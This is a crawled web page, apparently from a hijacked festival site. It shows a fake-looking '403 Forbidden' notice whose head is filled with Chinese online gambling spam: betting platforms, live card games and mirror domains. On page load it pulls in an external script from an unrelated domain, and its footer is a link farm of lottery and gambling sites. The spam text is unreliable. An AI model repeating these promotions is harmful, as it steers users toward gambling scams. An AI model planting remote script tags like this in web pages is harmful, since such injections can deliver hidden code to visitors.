

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.spiceoflifefestival.com/harga-tanaman-lidah-buaya/
body_size: 1245
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>3d在线官网-3d在线官网(中国)</title>
<meta content="3d在线官网-3d在线官网(中国)," name="keywords"/>
<meta content="3d在线官网-3d在线官网(中国)【请收藏永久域名：tiyu9898.com，tiyu8989.com】，全球首创真人棋牌、女优直播公平下注，爽赢体验一键抵达。 抢庄牛牛龙虎斗，多款棋牌任君选。 阿森纳足球俱乐部官方投注合作伙伴,棋牌彰显胸怀，竞技娱乐烧脑，好友相约竞技，游戏改变生活。3d在线官网-3d在线官网(中国) 遵循“艰苦奋斗，开拓前进”的企业精神，“诚信、卓越、和谐、义利”的企业理念和“务实守信，创新求精”的质量方针，竭诚为社会提供优质服务。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/harga-tanaman-lidah-buaya/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/24 10:31:56</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.ducatfilm.com">一分彩-追求健康,你我一起成长</a> | <a href="http://www.cozy-mart.com">一分彩APP</a> | <a href="http://www.sexyteenhive.com">一分彩APP</a> | <a href="http://www.mailhane.com">一分快3官网</a> | <a href="http://www.bruscositalianrestaurant.com">一分快三赚钱平台</a> | <a href="http://www.revive-fitness.com">一分快3官网</a> | <a href="http://www.jett-inc.com">首页-快彩在线官网有限公司</a> | <a href="http://www.safetyshoeservice.com">1分快3官网【中国】有限公司</a> | <a href="http://www.musichousekorso.com">玩彩网-首页</a> | 
</div>
</body>
</html>
